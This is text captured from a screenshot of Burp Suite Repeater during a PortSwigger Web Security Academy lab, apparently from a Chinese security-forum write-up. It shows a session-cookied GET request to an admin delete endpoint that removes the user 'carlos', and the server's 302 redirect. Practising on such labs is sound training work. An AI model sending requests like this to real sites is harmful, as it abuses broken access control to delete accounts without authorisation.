 Send Cancel < > Follow redirection Target: https://0a590059045ceec6801b80f6009c0010.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a590059045ceec6801b80f6009c0010.web-security-academy.net
3 Cookie: session=cyZcKafhXtFXWKThxfViUIkgfRkV9zep
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request query parameters 1
先知社区